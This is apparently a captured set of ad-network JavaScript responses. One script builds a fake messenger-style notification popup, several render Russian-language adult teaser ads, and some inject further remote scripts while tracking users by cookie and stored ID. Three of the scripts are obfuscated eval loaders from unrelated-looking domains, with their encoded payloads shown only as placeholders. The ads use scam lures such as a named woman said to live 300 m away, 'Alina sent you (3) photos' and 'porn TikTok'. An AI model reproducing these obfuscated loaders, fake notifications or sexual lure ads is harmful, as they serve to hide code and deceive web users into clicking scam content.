	                <div id="e89afc53d0_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e89afc53d0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e89afc53d0_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e89afc53d0_hour + ':' + e89afc53d0_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e89afc53d0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e89afc53d0_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e89afc53d0_hour + ':' + e89afc53d0_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e89afc53d0_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e89afc53d0_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e89afc53d0_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e89afc53d0_goToUrl').addEventListener('click', e89afc53d0_goToURL);
	        document.querySelector('#e89afc53d0_closePopup').addEventListener('click', e89afc53d0_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e89afc53d0_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e89afc53d0('e89afc53d0_view_' + i) == null) {
		e89afc53d0_view_flag = i;
		break;
	}
}

var e89afc53d0_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e89afc53d0('e89afc53d0_click_' + i) == null) {
		e89afc53d0_click_flag = i;
		break;
	}
}

var e89afc53d0_close_flag = 0;
if (getCookie_e89afc53d0('e89afc53d0_close') == null) {
	e89afc53d0_close_flag = 1;
}

if (e89afc53d0_view_flag != 0 && e89afc53d0_click_flag != 0 && e89afc53d0_close_flag != 0) {
	var e89afc53d0_ud;
	try { e89afc53d0_ud = localStorage.getItem('e89afc53d0_uid'); } catch (e) { }
	
	var e89afc53d0_ims   = document.createElement("script");
	e89afc53d0_ims.type  = "text/javascript";
	e89afc53d0_ims.async = true;
	e89afc53d0_ims.src   = 'https://pndoms.com/school/common.js?28274&mode=list&u=' + e89afc53d0_ud + '&r=' + Math.random();
	document.body.appendChild(e89afc53d0_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=169501
body_size: 1591
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"QKGpHNPSb",25,6,5))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/school/common.js?28274&mode=list&u=null&r=0.30636415132182493
body_size: 650
content:
 efe89afc53d0([['https://pndoms.com/clicks/MjgyNzRfMzA3MjE4XzIzLjAzNTE1ODJfMTNfMTc2ODg1MzgyNDUyMjI2ODAxNzZfMjBfMy4xNDguMjIyLjY1XmQzNzA0NTgxMzgzODM2MGIzOTk3N2I1OGExZTQ2ZDdhXjIzLjEuMTkuMjAyNg==','//cs10.pndoms.com/content/61418/3518884.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs10.pndoms.com/content/61418/3518884.webp','0','//cs10.pndoms.com/content/61418/3518884_2.webp']]);  try { localStorage.setItem('e89afc53d0_uid', '17688538245222680176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=169669
body_size: 2410
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"wAZhvycEG",25,2,13))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=157615
body_size: 2488
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",23,"liLgWOzEC",34,2,38))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/street/island.js?28246&u=null&a=0.46323201243288925
body_size: 11912
content:
	function ef5c2d4cb2_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef5c2d4cb2(teasers) {
		if (document.getElementById('ef5c2d4cb2')) {
			document.getElementById('ef5c2d4cb2').innerHTML = "";
			document.getElementById('ef5c2d4cb2').classList.add('no-pop');
			
			
			document.getElementById('ef5c2d4cb2').setAttribute("onclick", "ef5c2d4cb2_cancel_bubbling(event);");
			document.getElementById('ef5c2d4cb2').setAttribute("onmouseup", "ef5c2d4cb2_cancel_bubbling(event);");
			document.getElementById('ef5c2d4cb2').setAttribute("onmousedown", "ef5c2d4cb2_cancel_bubbling(event);");
			document.getElementById('ef5c2d4cb2').setAttribute("oncontextmenu", "return false");
			
			
			var ef5c2d4cb2_place = document.getElementById('ef5c2d4cb2');

			var ef5c2d4cb2_table = document.createElement('table');
			ef5c2d4cb2_table.cellPadding = "0";
			ef5c2d4cb2_table.cellSpacing = "1";
			ef5c2d4cb2_table.style.borderSpacing = "1px";
			ef5c2d4cb2_table.style.borderCollapse = "inherit";
			ef5c2d4cb2_table.style.width = "100%";
			ef5c2d4cb2_table.style.margin = "0 auto";
			ef5c2d4cb2_table.style.textAlign = "center";
			ef5c2d4cb2_table.style.backgroundColor = "#ebebeb";
			ef5c2d4cb2_table.style.border = "0px solid #7b7b7b";
			ef5c2d4cb2_table.style.borderRadius = "0px";
			ef5c2d4cb2_table.style.tableLayout = "fixed";
			ef5c2d4cb2_table.align = "center";
			ef5c2d4cb2_place.appendChild(ef5c2d4cb2_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef5c2d4cb2_tr = document.createElement('tr');
				ef5c2d4cb2_table.appendChild(ef5c2d4cb2_tr);

				for (let m = 0; m < 6; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef5c2d4cb2_td = document.createElement('td');
					ef5c2d4cb2_td.id = "ef5c2d4cb2_c_"+i;
					if (teasers[i][6] == "1"){
						ef5c2d4cb2_td.style.border = "1px solid #df6f78";
						ef5c2d4cb2_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef5c2d4cb2_td.style.border = "1px solid #1b2730";
						ef5c2d4cb2_td.style.backgroundColor = "transparent";
						ef5c2d4cb2_td.setAttribute("onmouseover", "document.getElementById('ef5c2d4cb2_c_"+i+"').style.backgroundColor = 'transparent';");
						ef5c2d4cb2_td.setAttribute("onmouseout",  "document.getElementById('ef5c2d4cb2_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef5c2d4cb2_td.style.padding = "5px";
					ef5c2d4cb2_td.style.borderRadius = "0px";
					ef5c2d4cb2_td.style.textAlign = "center";
					ef5c2d4cb2_td.style.verticalAlign = "top";
					ef5c2d4cb2_td.align = "center";
					ef5c2d4cb2_td.width = "16.666666666667%";
					ef5c2d4cb2_tr.appendChild(ef5c2d4cb2_td);

					var ef5c2d4cb2_teaser = document.createElement('a');
					ef5c2d4cb2_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ef5c2d4cb2_teaser.target = "_blank";
					ef5c2d4cb2_teaser.rel = "nofollow";
					ef5c2d4cb2_teaser.style.textDecoration = "none";
					ef5c2d4cb2_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef5c2d4cb2_teaser.style.zIndex = '1';
					ef5c2d4cb2_teaser.style.position = 'relative';
					ef5c2d4cb2_teaser.style.width = '100%';
					ef5c2d4cb2_td.appendChild(ef5c2d4cb2_teaser);
										
										
					ef5c2d4cb2_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef5c2d4cb2').removeChild(document.getElementById('ef5c2d4cb2').firstChild);

							var ef5c2d4cb2_script     = document.createElement('script');
							ef5c2d4cb2_script.type    = 'text/javascript';
							ef5c2d4cb2_script.charset = 'utf-8';
							ef5c2d4cb2_script.async   = 'true';
							ef5c2d4cb2_script.src     = 'https://adtazwhite.com/' + ef5c2d4cb2_path + '/' + ef5c2d4cb2_file + '.js?28246&u=17688538246911201176&a=' + Math.random();
							document.body.appendChild(ef5c2d4cb2_script);
						}, 1000);
					}
					
					var ef5c2d4cb2_image = document.createElement('div'); 
					ef5c2d4cb2_image.id  = "ef5c2d4cb2_i_c_"+i;
										
					var ef5c2d4cb2_image2 = document.createElement('img');
					ef5c2d4cb2_image2.alt = "";
					ef5c2d4cb2_image2.src = teasers[i][1];
					ef5c2d4cb2_image2.style.width  = "140px";
					ef5c2d4cb2_image2.style.height = "140px";
					ef5c2d4cb2_image.style.overflow = "hidden";
					ef5c2d4cb2_image.appendChild(ef5c2d4cb2_image2);
					
										
					/*ef5c2d4cb2_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef5c2d4cb2_image.style.backgroundSize = 'cover'; 
					ef5c2d4cb2_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef5c2d4cb2_teaser.setAttribute("onmouseover", "document.getElementById('ef5c2d4cb2_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef5c2d4cb2_teaser.setAttribute("onmouseout",  "document.getElementById('ef5c2d4cb2_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ef5c2d4cb2_temp_gifimage            = document.createElement('img');
						ef5c2d4cb2_temp_gifimage.alt            = "";
						ef5c2d4cb2_temp_gifimage.src            = teasers[i][5];
						ef5c2d4cb2_temp_gifimage.style.width    = "1px";
						ef5c2d4cb2_temp_gifimage.style.height   = "1px";
						ef5c2d4cb2_temp_gifimage.width          = "1";
						ef5c2d4cb2_temp_gifimage.height         = "1";
						ef5c2d4cb2_temp_gifimage.alt            = "";
						ef5c2d4cb2_temp_gifimage.title          = "";
						ef5c2d4cb2_temp_gifimage.style.position = "fixed";
						ef5c2d4cb2_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef5c2d4cb2_temp_gifimage);
					}
					
					ef5c2d4cb2_image.style.border = "0px solid #ffffff";
					ef5c2d4cb2_image.style.borderRadius = "0px";
					ef5c2d4cb2_image.style.width = "140px"; 
					ef5c2d4cb2_image.style.height = "140px"; 
					ef5c2d4cb2_image.style.position = 'inherit';
					ef5c2d4cb2_image.style.cssFloat = 'none';
					ef5c2d4cb2_image.style.boxSizing = "content-box";
					ef5c2d4cb2_image.style.display = 'inline-block';
					ef5c2d4cb2_image.style.margin = "0px";
					
										
					var ef5c2d4cb2_title = document.createElement('div');
					ef5c2d4cb2_title.innerHTML = teasers[i][2];
					ef5c2d4cb2_title.style.fontSize = "10pt";
					ef5c2d4cb2_title.style.color = "#990000";
					ef5c2d4cb2_title.style.fontWeight = "bold";
					ef5c2d4cb2_title.style.textAlign = "center";
					ef5c2d4cb2_title.style.fontFamily = "Arial";
					ef5c2d4cb2_title.style.fontSize = "12px";
					ef5c2d4cb2_title.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						ef5c2d4cb2_title.style.color = "#008b8b";
						ef5c2d4cb2_title.setAttribute("onmouseover", "this.style.color = '#008b8b'");
						ef5c2d4cb2_title.setAttribute("onmouseout",  "this.style.color = '#008b8b'");
					}
					ef5c2d4cb2_title.style.fontStyle = "normal";
					ef5c2d4cb2_title.style.fontWeight = "bold";
					ef5c2d4cb2_title.style.textDecoration = "none";
					ef5c2d4cb2_title.style.margin = "3px";
					ef5c2d4cb2_title.style.height = "auto";
					ef5c2d4cb2_title.id = "etarg_title_28246_"+i;

					
					var ef5c2d4cb2_description = document.createElement('div');
					ef5c2d4cb2_description.innerHTML = teasers[i][3];
					ef5c2d4cb2_description.style.color = "#000000";
					ef5c2d4cb2_description.style.fontSize = "10pt";
					ef5c2d4cb2_description.style.textAlign = "center";
					ef5c2d4cb2_description.style.fontFamily = "Arial";
					ef5c2d4cb2_description.style.fontSize = "11px";
					ef5c2d4cb2_description.style.lineHeight = "14px";
					if (teasers[i][6] != "1"){
						ef5c2d4cb2_description.style.color = "#1b2730";
						ef5c2d4cb2_description.setAttribute("onmouseover", "this.style.color = '#1b2730'");
						ef5c2d4cb2_description.setAttribute("onmouseout",  "this.style.color = '#1b2730'");
					}
					ef5c2d4cb2_description.style.fontStyle = "normal";
					ef5c2d4cb2_description.style.fontWeight = "bold";
					ef5c2d4cb2_description.style.textDecoration = "none";
					ef5c2d4cb2_description.style.margin = "3px";
					ef5c2d4cb2_description.style.height = "auto";
					ef5c2d4cb2_description.id = "etarg_description_28246_"+i;

					var ef5c2d4cb2_price = document.createElement('div');
					ef5c2d4cb2_price.innerHTML = teasers[i][4];
					ef5c2d4cb2_price.style.color = "#f25100";
					ef5c2d4cb2_price.style.textAlign = "center";
					ef5c2d4cb2_price.style.fontFamily = ef5c2d4cb2_description.style.fontFamily;
					ef5c2d4cb2_price.style.fontSize = ef5c2d4cb2_description.style.fontSize;
					ef5c2d4cb2_price.style.lineHeight = ef5c2d4cb2_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef5c2d4cb2_price.style.color = "#f25100";
					}
					ef5c2d4cb2_price.style.fontStyle = ef5c2d4cb2_description.style.fontStyle;
					ef5c2d4cb2_price.style.fontWeight = "bold";
					ef5c2d4cb2_price.style.textDecoration = ef5c2d4cb2_description.style.textDecoration;
					ef5c2d4cb2_price.style.height = "auto";

										ef5c2d4cb2_teaser.appendChild(ef5c2d4cb2_image);
					ef5c2d4cb2_teaser.appendChild(ef5c2d4cb2_title);
					ef5c2d4cb2_teaser.appendChild(ef5c2d4cb2_description);
					ef5c2d4cb2_teaser.appendChild(ef5c2d4cb2_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efef5c2d4cb2([['https://adtazwhite.com/clicks/MjgyNDZfMjk2MjU0XzIzLjAwNDc2MTlfMTNfMTc2ODg1MzgyNDY5MTEyMDExNzZfMjBfMy4xNDguMjIyLjY1XjcyN2VkNWY1ODAwMWUyOGM3MjA4MGFhYzJiMmNiMzdiXjIzLjEuMTkuMjAyNg==','//cs09.adtazwhite.com/content/61418/3485992.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61418/3485992_2.webp'],['https://adtazwhite.com/clicks/MjgyNDZfMjU2NjIxXzIzLjAwMjgzNTNfMTNfMTc2ODg1MzgyNDY5MTEyMDExNzZfMjBfMy4xNDguMjIyLjY1XmMzYTQzZmQ5N2YwOGM4NTU4YzhlYjU3YjI5NGYzOTFiXjIzLjEuMTkuMjAyNg==','//cs11.adtazwhite.com/content/61418/3367093.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs11.adtazwhite.com/content/61418/3367093_2.webp'],['https://adtazwhite.com/clicks/MjgyNDZfMjgyNTM2XzIzLjAwMjk3MDZfMTNfMTc2ODg1MzgyNDY5MTEyMDExNzZfMjBfMy4xNDguMjIyLjY1XmE5OTgxY2NlYmMxOWExZTc2NWJmNGY4MTdkNzZiODAyXjIzLjEuMTkuMjAyNg==','//cs10.adtazwhite.com/content/61418/3444838.webp','ПОРНО - TikTok','✅͟В͟о͟й͟т͟и',' ','','0','//cs10.adtazwhite.com/content/61418/3444838_2.webp'],['https://adtazwhite.com/clicks/MjgyNDZfMjg0MDM2XzIzLjAwMjQxMDJfMTNfMTc2ODg1MzgyNDY5MTEyMDExNzZfMjBfMy4xNDguMjIyLjY1XjZjMDA5YjcwOGE4NmMzYzQ4NmZkYmZhNDE5NzE5Yjg2XjIzLjEuMTkuMjAyNg==','//cs10.adtazwhite.com/content/61418/3449338.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs10.adtazwhite.com/content/61418/3449338_2.webp'],['https://adtazwhite.com/clicks/MjgyNDZfMjQ2MjM5XzIzLjAwMjY1MDJfMTNfMTc2ODg1MzgyNDY5MTEyMDExNzZfMjBfMy4xNDguMjIyLjY1XmIzMmZjZWI4M2VjNGM3YjA4MmEzYWFjOTQxNTY3ZDYwXjIzLjEuMTkuMjAyNg==','//cs10.adtazwhite.com/content/61418/3335947.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs10.adtazwhite.com/content/61418/3335947_2.webp'],['https://adtazwhite.com/clicks/MjgyNDZfMjg1NjkzXzIzLjAwNTE3MDVfMTNfMTc2ODg1MzgyNDY5MTEyMDExNzZfMjBfMy4xNDguMjIyLjY1XjkwN2M3ZmE2ZjA1NzFhNjgzOTJhNmNjMWM4MmY4Nzc3XjIzLjEuMTkuMjAyNg==','//cs11.adtazwhite.com/content/61418/3454309.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61418/3454309_2.webp']]);  try { localStorage.setItem('ef5c2d4cb2_uid', '17688538246911201176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/wheel/energy.js?28234&u=null&a=0.5535164407583673
body_size: 11912
content:
	function e218111a7f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe218111a7f(teasers) {
		if (document.getElementById('e218111a7f')) {
			document.getElementById('e218111a7f').innerHTML = "";
			document.getElementById('e218111a7f').classList.add('no-pop');
			
			
			document.getElementById('e218111a7f').setAttribute("onclick", "e218111a7f_cancel_bubbling(event);");
			document.getElementById('e218111a7f').setAttribute("onmouseup", "e218111a7f_cancel_bubbling(event);");
			document.getElementById('e218111a7f').setAttribute("onmousedown", "e218111a7f_cancel_bubbling(event);");
			document.getElementById('e218111a7f').setAttribute("oncontextmenu", "return false");
			
			
			var e218111a7f_place = document.getElementById('e218111a7f');

			var e218111a7f_table = document.createElement('table');
			e218111a7f_table.cellPadding = "0";
			e218111a7f_table.cellSpacing = "1";
			e218111a7f_table.style.borderSpacing = "1px";
			e218111a7f_table.style.borderCollapse = "inherit";
			e218111a7f_table.style.width = "100%";
			e218111a7f_table.style.margin = "0 auto";
			e218111a7f_table.style.textAlign = "center";
			e218111a7f_table.style.backgroundColor = "#ebebeb";
			e218111a7f_table.style.border = "0px solid #1b2730";
			e218111a7f_table.style.borderRadius = "0px";
			e218111a7f_table.style.tableLayout = "fixed";
			e218111a7f_table.align = "center";
			e218111a7f_place.appendChild(e218111a7f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e218111a7f_tr = document.createElement('tr');
				e218111a7f_table.appendChild(e218111a7f_tr);

				for (let m = 0; m < 6; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e218111a7f_td = document.createElement('td');
					e218111a7f_td.id = "e218111a7f_c_"+i;
					if (teasers[i][6] == "1"){
						e218111a7f_td.style.border = "1px solid #df6f78";
						e218111a7f_td.style.backgroundColor = "#fdf8e5";
					} else {
						e218111a7f_td.style.border = "1px solid #1b2730";
						e218111a7f_td.style.backgroundColor = "transparent";
						e218111a7f_td.setAttribute("onmouseover", "document.getElementById('e218111a7f_c_"+i+"').style.backgroundColor = 'transparent';");
						e218111a7f_td.setAttribute("onmouseout",  "document.getElementById('e218111a7f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e218111a7f_td.style.padding = "5px";
					e218111a7f_td.style.borderRadius = "0px";
					e218111a7f_td.style.textAlign = "center";
					e218111a7f_td.style.verticalAlign = "top";
					e218111a7f_td.align = "center";
					e218111a7f_td.width = "16.666666666667%";
					e218111a7f_tr.appendChild(e218111a7f_td);

					var e218111a7f_teaser = document.createElement('a');
					e218111a7f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e218111a7f_teaser.target = "_blank";
					e218111a7f_teaser.rel = "nofollow";
					e218111a7f_teaser.style.textDecoration = "none";
					e218111a7f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e218111a7f_teaser.style.zIndex = '1';
					e218111a7f_teaser.style.position = 'relative';
					e218111a7f_teaser.style.width = '100%';
					e218111a7f_td.appendChild(e218111a7f_teaser);
										
										
					e218111a7f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e218111a7f').removeChild(document.getElementById('e218111a7f').firstChild);

							var e218111a7f_script     = document.createElement('script');
							e218111a7f_script.type    = 'text/javascript';
							e218111a7f_script.charset = 'utf-8';
							e218111a7f_script.async   = 'true';
							e218111a7f_script.src     = 'https://adtazwhite.com/' + e218111a7f_path + '/' + e218111a7f_file + '.js?28234&u=17688538244581005176&a=' + Math.random();
							document.body.appendChild(e218111a7f_script);
						}, 1000);
					}
					
					var e218111a7f_image = document.createElement('div'); 
					e218111a7f_image.id  = "e218111a7f_i_c_"+i;
										
					var e218111a7f_image2 = document.createElement('img');
					e218111a7f_image2.alt = "";
					e218111a7f_image2.src = teasers[i][1];
					e218111a7f_image2.style.width  = "140px";
					e218111a7f_image2.style.height = "140px";
					e218111a7f_image.style.overflow = "hidden";
					e218111a7f_image.appendChild(e218111a7f_image2);
					
										
					/*e218111a7f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e218111a7f_image.style.backgroundSize = 'cover'; 
					e218111a7f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e218111a7f_teaser.setAttribute("onmouseover", "document.getElementById('e218111a7f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e218111a7f_teaser.setAttribute("onmouseout",  "document.getElementById('e218111a7f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e218111a7f_temp_gifimage            = document.createElement('img');
						e218111a7f_temp_gifimage.alt            = "";
						e218111a7f_temp_gifimage.src            = teasers[i][5];
						e218111a7f_temp_gifimage.style.width    = "1px";
						e218111a7f_temp_gifimage.style.height   = "1px";
						e218111a7f_temp_gifimage.width          = "1";
						e218111a7f_temp_gifimage.height         = "1";
						e218111a7f_temp_gifimage.alt            = "";
						e218111a7f_temp_gifimage.title          = "";
						e218111a7f_temp_gifimage.style.position = "fixed";
						e218111a7f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e218111a7f_temp_gifimage);
					}
					
					e218111a7f_image.style.border = "0px solid #ffffff";
					e218111a7f_image.style.borderRadius = "0px";
					e218111a7f_image.style.width = "140px"; 
					e218111a7f_image.style.height = "140px"; 
					e218111a7f_image.style.position = 'inherit';
					e218111a7f_image.style.cssFloat = 'none';
					e218111a7f_image.style.boxSizing = "content-box";
					e218111a7f_image.style.display = 'inline-block';
					e218111a7f_image.style.margin = "0px";
					
										
					var e218111a7f_title = document.createElement('div');
					e218111a7f_title.innerHTML = teasers[i][2];
					e218111a7f_title.style.fontSize = "10pt";
					e218111a7f_title.style.color = "#990000";
					e218111a7f_title.style.fontWeight = "bold";
					e218111a7f_title.style.textAlign = "center";
					e218111a7f_title.style.fontFamily = "Arial";
					e218111a7f_title.style.fontSize = "12px";
					e218111a7f_title.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e218111a7f_title.style.color = "#008b8b";
						e218111a7f_title.setAttribute("onmouseover", "this.style.color = '#008b8b'");
						e218111a7f_title.setAttribute("onmouseout",  "this.style.color = '#008b8b'");
					}
					e218111a7f_title.style.fontStyle = "normal";
					e218111a7f_title.style.fontWeight = "bold";
					e218111a7f_title.style.textDecoration = "none";
					e218111a7f_title.style.margin = "3px";
					e218111a7f_title.style.height = "auto";
					e218111a7f_title.id = "etarg_title_28234_"+i;

					
					var e218111a7f_description = document.createElement('div');
					e218111a7f_description.innerHTML = teasers[i][3];
					e218111a7f_description.style.color = "#000000";
					e218111a7f_description.style.fontSize = "10pt";
					e218111a7f_description.style.textAlign = "center";
					e218111a7f_description.style.fontFamily = "Arial";
					e218111a7f_description.style.fontSize = "11px";
					e218111a7f_description.style.lineHeight = "14px";
					if (teasers[i][6] != "1"){
						e218111a7f_description.style.color = "#1b2730";
						e218111a7f_description.setAttribute("onmouseover", "this.style.color = '#1b2730'");
						e218111a7f_description.setAttribute("onmouseout",  "this.style.color = '#1b2730'");
					}
					e218111a7f_description.style.fontStyle = "normal";
					e218111a7f_description.style.fontWeight = "bold";
					e218111a7f_description.style.textDecoration = "none";
					e218111a7f_description.style.margin = "3px";
					e218111a7f_description.style.height = "auto";
					e218111a7f_description.id = "etarg_description_28234_"+i;

					var e218111a7f_price = document.createElement('div');
					e218111a7f_price.innerHTML = teasers[i][4];
					e218111a7f_price.style.color = "#f25100";
					e218111a7f_price.style.textAlign = "center";
					e218111a7f_price.style.fontFamily = e218111a7f_description.style.fontFamily;
					e218111a7f_price.style.fontSize = e218111a7f_description.style.fontSize;
					e218111a7f_price.style.lineHeight = e218111a7f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e218111a7f_price.style.color = "#f25100";
					}
					e218111a7f_price.style.fontStyle = e218111a7f_description.style.fontStyle;
					e218111a7f_price.style.fontWeight = "bold";
					e218111a7f_price.style.textDecoration = e218111a7f_description.style.textDecoration;
					e218111a7f_price.style.height = "auto";

										e218111a7f_teaser.appendChild(e218111a7f_image);
					e218111a7f_teaser.appendChild(e218111a7f_title);
					e218111a7f_teaser.appendChild(e218111a7f_description);
					e218111a7f_teaser.appendChild(e218111a7f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
